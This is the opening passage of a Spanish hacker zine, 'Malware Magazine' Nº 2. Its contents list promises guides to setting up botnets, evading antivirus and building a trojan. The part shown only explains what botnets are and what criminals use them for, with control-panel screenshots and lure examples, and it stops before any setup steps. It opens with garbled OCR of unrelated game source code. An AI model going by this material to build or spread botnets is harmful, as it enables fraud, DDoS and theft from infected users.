MALWARE MAGAZINE

3,(NULL),S\_SGUN9,0,0}

HTF. 32768,4,1A Light

SHT2.0.1.1A

SHT2.0.1.(A

SHT2,1,7

HT2.2.7.1A

HTG,0,7,(A ReFire),S\_SGUN,0,0), // S\_SGUN9

LS\_SGUNFLASH2,0,0), S LIGHTDONE,0,01,

0,0)

ke the latest edition work.

D = 20°FRACUNT = 20\*FRACUNIT;

## (SPR\_SAWG,2,1,(A\_Rai (SPA\_PLSG, 0, 1, LA

ERSHOTI.speed = 15\*FRACUNIT; HEADSHOTI.speed = 10°FRACUNIT; PSHOTL speed = 10\*FRACUNIT

SHT2.3.7.(A N6.0.0). SHT2.4.7 2),S\_DSGUN8,0,0), SHT2 5 DSG(Rigi0,0), // S\_DSG 6,{NULL) 7.6.(A\_CloseShotg S DSGUN10.0 5.(A\_ReFire),S\_DSGUN,0,0), SPA (NULL),S\_DSNR2. (SPR\_SHT2, #SD ISPA SHT2.0.3 ULLIS DSGUM N.O.0}. (SPR INFLA (SPA HTDOM (SPA\_C .0.1.(A\_We eady), S\_CHAIN (SPR\_CHGG.0,1.(A\_Lowe HAINDOWN (SPR\_CHGG,0,1,(A\_Rais HAINUP.O.O. (SPR\_CHGG, 0, 4, (A\_FireCGon), S\_CHAIN2, (SPR\_CHGG, 1, 4, (A\_FireCGun), S\_CHAIN3 (SPR\_CHGG,1,0,(A\_ReFire),S\_CHAIN,0, (SFR\_CHGF, 32768, 5, (A\_Light1), S\_LIG (SFR\_CHGF,32769,5,(A\_Light2),S\_LIG (SPR\_MISG,0,1,(A\_WeaponReady),S

MISG, 0, 1, (A\_Lower), S\_MISSI 0,1,(A Raise),S MISSI

SAWG.3,4.1A\_W (SPR\_SAWG,2,1,(A\_Low

(SPR PLSG.0.1.(A

(SPR PLSG.0.1.(/

LSF,

1

(SPA\_BFGG SPA\_BFG

(SPR PLSG.0.3.0

GunFlash),S\_A

UN.0.0).// S

DSGUN1

DSGUN

EDOWN

LEFLA

LEUP

SAWB

SAWUP

SAWDOWN

30

// S\_PLASMADOWN

**#S PLASMAUP** 

// S PLASMA1

J

// S\_BEGDDWN

// S BFG2 // S\_BFG3

// S PUFF

AND TBAL

VS\_P -

1.0) VSE

BFGUP // S\_BFG1

// S\_8FG4 LASH2,0,0)

TDONE,0,01,

// S. PUFF2 // S. PUFF3 // S. PUFF4

0.01.

80,0

S\_BL0001 // S BLOOD2 // S BL0003 // S. PLASMA

case ga\_nothing: break: getscommands

G DoL preak

> laydemo PlayE imo ();

a\_completed

Completed ();

ga victory: StartFinale ();

e ga\_worlddor G\_DoWorldDone D

gameaction = ga\_no

nak:

break;

break;

se ga M\_ScreenShot D;

check con Mandbuild new consistency check buf = (gametic/.icdup)//idu/CKUPTICS (rand build new con

for (i=0 ; i<MAXPLAYERS ; i++)

if (play

HAINFLASH1 cmd = 8players[i].cmd CHAINFLASH2

ncpy (cmd, &netcmdslillbuf). MISSILE m

if (der ioplayback) ReadDemoTiccmd (cmd) if (dem

eDemoTiccmd (cmd);

W choix for a manufactor (f constant and factor of UPDP THRESHOLD A State of the state of the st **AISSILEFLA** HEFLA ICCILEFLA

static char turbome extern char \*player\_nameslsprintf (turbomessage, "%s is tu playersi consoleplayeri. messa

if (netgame && !netdemo && !lgametic%iti

if (gametic > BACKUPTICS && consistancylillbufl !=

insistenty la if (playerstil.mb)

TE WES the

## Índice

## PRÓLOGO.....

|.

## TEMAS TRATADOS EN ESTA ENTREGA

### BOTNETS

| 1. | ¿Qué es una BotNet?              |
|----|----------------------------------|
| 2. | ¿Para qué sirven las BotNets?    |
| 3. | Tipos de clientes                |
| 4. | ¿Cómo funcionan las BotNets?     |
| 5. | ¿Cómo montar una BotNet?         |
| 6. | BotNet por IRC                   |
| -  | DetNet were hitter e were live h |

7. BotNet por http o panel web.....

## II. INDETECTABILIDAD

| 1. | Moddear un binario      |
|----|-------------------------|
| 2. | Cambiar de icono        |
| 3. | Cambiar de Version Info |

4. Quitar las firmas de un ejecutable.....

## III. ANÁLISIS DE MALWARES

| 1. | Ficheros maliciosos y Wireshark |
|----|---------------------------------|
| 2. | La información de Cuckoo        |
| 3. | La BotNet Pony                  |

## IV. CREAR UN TROYANO PASO A PASO

- 1. Cliente.....
- 2. Servidor.....

## AGRADECIMIENTOS Y COLABORADORES:

ANTRAX Roda Blackdrake 79137913 Gabriela Agradecemos, principalmente, a todos los lectores que siguen esta revista.

## <u>PRÓLOGO</u>

Estimados amigos, a través de esta nueva entrega volvemos a acercarnos a ustedes con un tema de total actualidad como lo es el de las BotNets. El malware ha evolucionado y las infecciones no se limitan al control de un ordenador particular, sino a la creación de redes de computadores con las más diversas finalidades.

Conocer las herramientas de creación, funcionamiento y manejo son actividades que no pueden permanecer ajenas al mundo del hacking y la seguridad informática. Son éstas las razones que nos llevan a iniciarnos en una temática que resulta cautivante.

Por otra parte, en este transitar por el mundo del malware los objetivos son múltiples y transcienden la divulgación del conocimiento libre. Nos proponemos un intercambio de instrucción pero al mismo tiempo de aprendizaje consciente sobre el manejo de infecciones; las herramientas que ponemos en contacto con vosotros se orientan a dichos fines.

En este número encontraréis, desde la noción misma de lo que es una BotNet, hasta su operatividad en diversos entornos. Los distintas formas de montar una red de *zombies* y como instrumentar un tipo de indetectabilidad.

Complementamos la entrega con un ejercicio de análisis de ficheros maliciosos, correspondientes a la BotNet Pony, y damos inicio a la guía de creación de un troyano en VB.Net.

## Equipo de UndercOde

# **BotNets desde cero**

e.

Autor: ANTRAX

## I. <u>BOTNETS</u>

## 1. ¿QUÉ ES UNA BOTNET?

La palabra BotNet, proviene de bot (robot) + net (red), de donde la conjunción de ambas nos anuncia el propio concepto: red de control remota y automatizada de ordenadores. Se componen de un cliente (persona que controla los ordenadores) y "PCs *zombies*", que son los ordenadores infectados por dicha BotNet. La mayoría de las veces, los propietarios de las computadoras afectadas por este malware no se dan cuenta de que tienen al mismo alojado en ella. Cuando una PC se encuentra infectada pueden aparecer diversos síntomas, por ejemplo: experimentar lentitud en las aplicaciones o tareas a realizar, el *cooler* de la máquina se acelera aun cuando no la estamos utilizando, inestabilidades en la conexión, etcétera. Estas anomalías se explican -justamente- porque el dueño de la red *zombie*, se encuentra enviando órdenes a los equipos que tiene bajo su poder.



## 2. ¿PARA QUÉ SIRVEN LAS BOTNETS?

Las BotNets son utilizadas para hacer *spam*, básicamente con la finalidad de obtener información financiera y poder sacar provecho o algún determinado beneficio. Al tener buena propagación, se infectan miles de ordenadores en busca de cuentas bancarias, tarjetas de crédito, y otros accesos de interés.

Otro uso frecuente que se les suele dar, es el de facilitar el abuso de la publicidad con los servicios del tipo que nos brinda Adsense, Kontextua, entre otras empresas. De esta forma, se puede obtener mayor cantidad de visitas o clicks gracias a los *zombies* que se encuentran en la red y, en definitiva, ganar bastante dinero.



También son muy usadas para ataques de DDoS (denegación de servicio distribuido) cuya finalidad es tirar *websites*, foros, y pueden llegar a causar daños en la base de datos o consumir el ancho de banda del *host* para que deje de funcionar.

Por otra parte, tienen otros usos que aunque no son tan difundidos, es oportuno mencionarlos:

- Construir servidores para alojar software warez, cracks, seriales, etc.
- Construir servidores web para alojar material pornográfico y/o pedófilo.
- Construir servidores web para ataques de *phishing*.
- Montar redes privadas de intercambio de material ilegal.
- Sniffing de tráfico web para robo de datos confidenciales.
- Distribución e instalación de nuevo malware.
- Manipulación de juegos online.
- Minería y robo de bitcoins.

## 3. TIPOS DE CLIENTES

Hay varias formas de manipular una BotNet, entre los cuales podemos destacar los siguientes:

- ✓ IRC
- ✓ Web Panel
- ✓ Clientes de escritorio

En el IRC, lo que hacemos es que todos nuestros *zombies* conecten a un mismo canal de IRC y esperen órdenes por comandos.

| 🔣 mIRC .::[ Anak | :Dompu ]: [#hera [94] [+nrt]: "Dont fuck witch heroine"    200.93.147.154delitosinformaticos.gov.                                                                                                    | colocalhost hehehe 🗧                                                                                                    |     |
|------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
| Eile View Fa     | ivorites <u>T</u> ools Commands <u>W</u> indow <u>H</u> elp                                                                                                    | _                                                                                                    | 8 × |
| 🛛 🔌 🛛 🖓 🗎 🏛      |                                                                                                    |                                                                                                    |     |
|                  | <pre>(0:19) * Joins: X-LrTfTwYsGut41 (X-LrTfTwYsGws6.surf-town.net)<br/>(0:19) * Joins: X-FhLvCeRgOd136 (X-FhLvCeRgGlin5.iskon.hr)<br/>(0:19] * Joins: Y-FhUVQHNQyNq136 (Y-FuVqNhQyQlin5.iskon.hr)<br/>(0:19] * Joins: Z-FwBnEiCxIs142 (Z-FwBnEiCx@mail.bashkortostan.ru)<br/>(0:19] * Joins: X-RkYxYsUkPo139 (X-RkYxYsUk@webserver.sby.rad.net.id)<br/>(0:19] * Joins: X-EuKyWzAiIe162 (X-EuKyWzAi@222.96.156.74)<br/>(0:19] * Joins: Y-LnUZAaXnKx143 (Y-LnUZAaXn@arges.mchost.ru)<br/>(0:19] * Joins: Z-IhKvMrIxBo145 (Z-IhKvMrIx@server.alnilhosting.com)<br/>(0:19] * Joins: X-QrNpQpWxEp144 (X-QrNpQpWx@ws25.surf-town.net)<br/>(0:19] * Joins: X-VvFqQvHrKw145 (X-VvFqQvHr@server.alnilhosting.com)<br/>(0:19] * Joins: X-SfDjRnMcQk383 (X-SfDjRnMc@d66.235.180.95)<br/>(0:19] * Joins: Z-YrOwXyNdEo145 (Z-YrOwXyNd@oberon.domains.sk)</pre> | ★ +U-56711<br>+U-7716283<br>+X-AlDpPhUkTo166<br>+X-H1CuAsSzKg078<br>+X-LwPmSjTyJs248<br>+X-NpSgEiYdBw343<br>+X-OaKbXoFjRd372<br>+X-TuQyKuPaFa188<br>+X-TuLjWsXnOd188<br>+X-TuLjWsXnOd188<br>+X-TuLLjBsDu247<br>+X-Y1JeMcHx2j144<br>+X-ZiSvSwQaDy221<br>+Y-AdI0MxBwEy331<br>+V-AdI0MxBwEy331 |     |
| IndoIRC Ana      | [00:19] * Joins: Y-UFZIGkDnUx132 (Y-UFZIGkDn@79.142.87.165)<br>[00:19] * Joins: Z-XvZIUxIxDc137 (Z-XvZIUxIx@vww.di.uminho.pt)<br>[00:19] * Joins: Y-QrSjUiLkDx151 (Y-QrSjUiLk@201-63-34-190.salesiano-a<br>ta.br)                                                                                                    | +Y-BfWiPkOqOi127<br>+Y-CmHxXyQhPb158<br>+Y-DqAySrMkFb926<br>+Y-DvDsMxCyDh246<br>+Y-EkCaliWyNm255                                                                                                    |     |
| #hera            | [00:19] * Joins: Y-GaSuUdIfJt145 (Y-GaSuUdIf@82.100.233.210)<br>[00:19] * Joins: X-ZwJbItDqOv148 (X-ZwJbItDq@w89.webd.pl)<br>[00:19] * Joins: Y-ReAuNpNxJd148 (Y-ReAuNpNx@nexblue.de)                                                                                                    | +Y-GkDmFvShWi157<br>+Y-KwLpWwTgBk034<br>+Y-LnUzAaXnKx143                                                                                                    |     |
| Hidlerpg         | [00:19] * QUITS: Y-LIEIIVGXUCT30 (Y-LIEIIVGX@WS27.SUFF-TOWN.NET)<br>(Broken pipe)<br>[00:19] * Joins: X-YxCzWvMtCf366 (X-YxCzWvMt@ds11-145.OnlineToday.Com)<br>[00:20] * Joins: Z-EdHwByNkLk152 (Z-EdHwByNk@sd-14731.dedibox.fr)                                                                                                    | +Y-MpDiWmGpUb112<br>+Y-OvAiSoBpEo137<br>+Y-ReAuNpNxJd148                                                                                                    | Ŧ   |
| -                |                                                                                                    |                                                                                                    |     |

#### Malware Magazine

De forma muy similar sucede con el Web Panel; los *zombies* conectan a una misma IP, en donde tendremos un panel y desde éste podremos introducir comandos o clickear las acciones que traiga dicha BotNet.

| 2003 11 0003                                        |                             |              |                         |           |                                           |                                           |           |           |                 |
|-----------------------------------------------------|-----------------------------|--------------|-------------------------|-----------|-------------------------------------------|-------------------------------------------|-----------|-----------|-----------------|
| Information:                                        |                             |              | No. of Concession, Name |           |                                           |                                           |           |           |                 |
| Profile: GMT date: 11.03.2009<br>GMT time: 09:26:39 |                             |              | Countries:              |           | CompID's:                                 |                                           |           |           |                 |
| statistics:                                         | -                           |              | Botnets:                |           | IP's:                                     |                                           |           |           |                 |
| Summany                                             |                             |              |                         |           | Type: Outside N                           | AT - Apply                                |           |           |                 |
| Dehender                                            | -                           |              | L                       |           |                                           |                                           |           |           |                 |
| othet:                                              |                             |              |                         |           |                                           |                                           |           |           |                 |
| → Online bots                                       |                             |              |                         |           | Forward >>                                |                                           |           |           |                 |
| Remote commands                                     |                             |              |                         |           |                                           |                                           |           |           |                 |
| ogs:                                                | Result:                     |              |                         |           |                                           | 1                                         |           |           |                 |
| Search                                              | # CompID                    | Ver/Botnet   | IP                      | Country   | Socks                                     | Proxy                                     | Screensho | t Kill OS | Online time Lag |
| Search with template                                | 1 user_1d9ce10c45_01d6e996  | 1.1.1.0/main | 213.                    | S RU      | 213.1 3834                                | 5 213.1                                   | . View    | Kill      | 96:13:39 0.96   |
| Unloaded files                                      | 2 fic_000ebb9b              | 1.1.2.2/main | 94.1                    |           | 94.1 1025                                 | 94.2.3:34451                              | View      | Kill      | 96:32:47 0.76   |
|                                                     | 3 family_01207eeb           | 1.1.2.2/main | 86.1                    | GB        | 86.1 1027                                 | 86. 22093                                 | View      | Kill      | 98:58:44 0.32   |
| ystem:                                              | 4 d719sf2j_0019064f         | 1.1.2.2/main | 87.2                    | GB        | 87.2501025                                |                                           | View      | Kill      | 96:49:07 0.23   |
| Profiles                                            | 5 218_u_1_00ac3738          | 1.1.2.2/main | 195                     | RU        | 19 :1025                                  | 195. 10359                                | View      | Kill      | 96:27:06 0.14   |
| Profile                                             | 6 illusion_f2243e_00576c9d  | 1.1.2.2/main | 124                     | TH        | 124. 1025                                 | •                                         | View      | Kill      | 104:12:36 0.84  |
| Options                                             | 7 brian_ally_0228d16c       | 1.1.2.2/main | 82                      | GB        | 82.1 :1027                                | -                                         | View      | Kill      | 97:49:55 0.31   |
| Locaut                                              | 8 telekit_7482b02_00b07900  | 1.1.2.2/main | 94                      |           | 94.1 :1025                                | 94.181.0.059:33846                        | View      | Kill      | 98:00:42 0.15   |
| Logout                                              | 9 your_jaxvxjzedk_00a364bc  | 1.1.2.2/main | 82.                     | GB        | 82. /:1025                                |                                           | View      | KIII      | 96:10:44 26.7   |
|                                                     | 10 home_881b31b48d_00170f87 | 1.1.2.2/main | 58.0000000              | TH        | 58.5 1048                                 | 58. 32353                                 | View      | KIII      | 103:14:13 1.04  |
|                                                     | 11 your_                    | 1.1.2.2/main | 68                      |           | 68. :1025                                 | 681/992                                   | view      | KIII      | 104:12:03 0.57  |
|                                                     | 12 blackxp_000325d8         | 1.1.2.2/main | 12-                     | TH        | -                                         | 124. 4//3//60                             | -         | -         | 98:38:15 0.18   |
|                                                     | 13 61546c1arca840e_00397f1d | 1.1.2.2/main |                         | RU        | 77.5 (1027                                | 77.5 27:14804                             | view      | KIII      | 104:11:25 0.07  |
|                                                     | 14 xp_0051dba0              | 1.1.2.2/main | 38                      | 1H        | 38.2 1023                                 | 58.8 - 3/112                              | view      | KIII      | 97:37:17 3.93   |
|                                                     | 15 desktop_02059af2         | 1.1.2.2/main | 190                     | AR        | 190.1 1025                                | 190.1-3:32639                             | View      | KIII      | 107:20:49 0.65  |
|                                                     | 15 davie_0085eb43           | 1.1.2.2/main | 05                      | GB        | 05 1036                                   | 62.3 37719<br>95                          | View      | KIII      | 96:34:49 0.18   |
|                                                     | 17 1_0071923734944_00251597 | 1.1.2.2/main | 93                      | Aller and | 93.1026                                   | 93                                        | Minus     | KIII      | 96.26.01 3.20   |
|                                                     | 19 minsik 00060abs          | 1.1.2.2/main | 102                     | CK.       | 192 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 | 102 22664                                 | View      | Real I    | 96:30:01 3:20   |
|                                                     | 20 ammo 00135651            | 1.1.2.2/main | 82                      | GR        | 82 1025                                   | 82 3 15589                                | View      | Kill      | 96:31:56 0 15   |
|                                                     | 21 freedom 867dc59 000050cf | 1.1.2.2/main | 82                      | RU        | 82                                        | -                                         | View      | Kill      | 98-18-30 0.07   |
|                                                     | 22 nc fec662h1943d 00153eae | 1.1.2.2/main | 86 2000                 | GB        | 86 1027                                   | -                                         | View      | Kill      | 104-11-26 0 15  |
|                                                     | 23 pep 003f0760             | 1.1.2.2/main | 95                      |           | 95 30 201025                              | 95                                        | View      | Kill      | 96:39:22 0 31   |
|                                                     | 24 home                     | 1.1.2.2/main | 74                      | inc.      | 24 54537                                  | 24 4 3/27755                              | View      | Kill      | 104:12:37 0.67  |
|                                                     | 25 hsaftnz 7e2bb74 017743b0 | 1.1.2.2/main | 89.000.00.00            | HU        | 89.200001007                              | 89                                        | View      | Kill      | 97:55:18 0.26   |
|                                                     | 26 client df77fa69 0d6210d8 | 1.1.2.2/main | 89.                     | RO        | 89.4 1025                                 | 89.00.00.00.00.00.00.00.00.00.00.00.00.00 | View      | Kill      | 96:14:16 0.70   |
|                                                     | 27 acer 4d30879900 004dbca2 | 1.1.2.2/main | 202                     | TH        | -                                         | 202.4 2125983                             | -         | -         | 97:16:11 0      |
|                                                     | 28 abc 67365a4e5b6 00204191 | 1.1.2.2/main | 11.                     |           | 115. 1027                                 | 115. 34129                                | View      | Kill      | 98:45:29 8.43   |
|                                                     | 29 skz fd19c55e0a2 003d5664 | 1.1.2.2/main | 61.                     | тн        | 61.5 1025                                 | 61.5 35502                                | View      | Kill      | 96:32:12 10.0   |
|                                                     |                             |              |                         |           |                                           |                                           |           |           |                 |

Por último, tenemos las BotNets con Clientes de escritorio y éste es similar a un troyano con su Cliente - Servidor. Los *zombies* conectan a una DNS y desde nuestro cliente podremos darles órdenes.

|                                     |              |                       |               |           |       | MINIMIZA             | R-CERRAR     |
|-------------------------------------|--------------|-----------------------|---------------|-----------|-------|----------------------|--------------|
| ZON                                 | <b>AB</b>    | ILEN                  |               | 30        | Ľ     | 54 conectados        | 5            |
| ZOMBIEM BOT 2.0 PRIVADO             | - CREADO POR | ARHACK - TROYANOSYVIR | US.COM.AR     |           |       |                      |              |
|                                     | IP           | PC/USUARIO            | PAIS          | SO        | VER   | ESTADO               |              |
| CONECTAR                            |              | CSA0101/Administra    | Spain         | Win XP    | 2.0F  | En espera de ordenes |              |
| CONLECTAR                           |              | GABRIELA1/gabriela    | Peru          | Win Vista | 2.0F  | En espera de ordenes |              |
| DESCONFOTAR                         |              | PC5/PC5-SANDOS        | Spain         | Win XP    | 2.0E  | En espera de ordenes |              |
| DESCORECTAR                         |              | EDUARD01/eduardo      | Mexico        | Win Vista | 2.0E  | En espera de ordenes |              |
|                                     |              | COMPAQ1/Propietario   | Mexico        | Win XP    | 2.0d  | En espera de ordenes |              |
|                                     |              | ADMINISTRATIVO1/A     | Mexico        | Win Vista | 2.0d  | En espera de ordenes |              |
| OPCIONES                            |              | LAP-DIANA/Paviment    | Mexico        | Win Vista | 2.0d  | En espera de ordenes |              |
|                                     |              | SISTEMAS1/sistemas    | Mexico        | Win Vista | 2.0d  | En espera de ordenes |              |
| HERRAMIENTAS                        |              | NB171/Edith Garcia    | Mexico        | Win XP    | 2.0d  | En espera de ordenes |              |
|                                     |              | ASISTENTE/Usuario     | Guatemala     | Win Vista | 2.0d  | En espera de ordenes |              |
| ESTADISTICAS                        |              | ILLUSION_PC/Illusion  | Costa Rica    | Win XP    | 2.0d  | En espera de ordenes |              |
|                                     |              | ASISTENTE/Administr   | Spain         | Win XP    | 2.0d  | En espera de ordenes |              |
| CREAR BOT                           |              | MXTOMADRG/daniel      | Mexico        | Win XP    | 2.0d  | En espera de ordenes |              |
| CREAR BOT                           |              | HOME-9D03D91183/      | United States | Win XP    | 2.0d  | En espera de ordenes |              |
| ACEBCA DE                           |              | WINDOWS_KAMALEO       | Costa Rica    | Win XP    | 2.0d  | En espera de ordenes |              |
| ACERCA DE                           |              | DESKTOP/Administra    | Spain         | Win XP    | 2.0c  | En espera de ordenes |              |
|                                     |              | GEORGIA1/georgia      | Venezuela     | Win Vista | 2.0c  | En espera de ordenes |              |
| CMD enviades:                       |              | JORGE1/jorge          | Mexico        | Win Vista | 2.0.4 | En espera de ordenes |              |
| Conexiones: 66<br>B Recibidos: 3218 | PANE         | L DE TARE             | AS            | ANDO RAPI |       |                      | ENVIAR       |
| ZOMBIEM PRIVADO                     |              |                       |               |           |       | TROYANOSY            | VIRUS.COM.AR |

Nº 2

## 4. ¿CÓMO FUNCIONAN LAS BOTNETS?

Al igual que los troyanos, las BotNets están compuestas por un cliente-servidor. Se propagan rápidamente por internet de forma masiva y pueden provocar una infección en cadena. Esto quiere decir que si yo infecto a un contacto mío, éste infectará a los suyos, y a su vez éste a los suyos; y así sucesivamente, hasta formar una gran cadena de infección...



Seguramente, más de una vez habrán visto en Facebook publicaciones que suelen llamar la atención como las siguientes:



Capture of Osama Bin Laden (video) binladen.netne.net Capture of Osama Bin Laden(dick for watch video)

🖓 Hace 2 horas · Me gusta · Comentar · Compartir



Distracting Beach Babes [HQ] Length: 5:32

ü

📕 5 minutes ago via Digital Video · Comment · Like · See Wall-to-Wall

En los dos casos precedentes, se muestran videos que pueden ser tentadores, pero en realidad se trata de un gusano que se propaga por Facebook. En consecuencia, si alguna vez entraron, lo más probable es que se hayan infectado...

Otro tipo de infección es por URL y sucede cuando al entrar a un sitio web, éste muestra una especie de advertencia que al aceptarla, estamos dando paso a una BotNet. La advertencia suele verse de la siguiente forma:

| Advertencia -        | Seguridad                                                                                                    | ×                 |
|----------------------|----------------------------------------------------------------------------------------------------|-------------------|
| La firma<br>¿Desea e | digital de la aplicación no se puede<br>jecutar la aplicación?                                                                          | verificar.        |
| Nombre:              | Adobe_Flash_Player_Update                                                                                                    |                   |
| Editor:              | (NOT VERIFICADO) Adobe Flash Player TM                                                                                                  |                   |
| De:                  | file://                                                                                                    |                   |
| Confiar              | siempre en el contenido de este editor.                                                                                                 |                   |
|                      |                                                                                                    | Ejecutar Cancelar |
| La f<br>con<br>des   | firma digital no se puede verificar mediante una fuente de<br>Ifianza. Ejecute esta aplicación solamente si confía en el<br>arrollador. | Más información   |

En este caso, simula ser una actualización de Flash Player, pero en realidad es un malware que intenta meterse en nuestro sistema.

## 5. ¿CÓMO MONTAR UNA BOTNET?

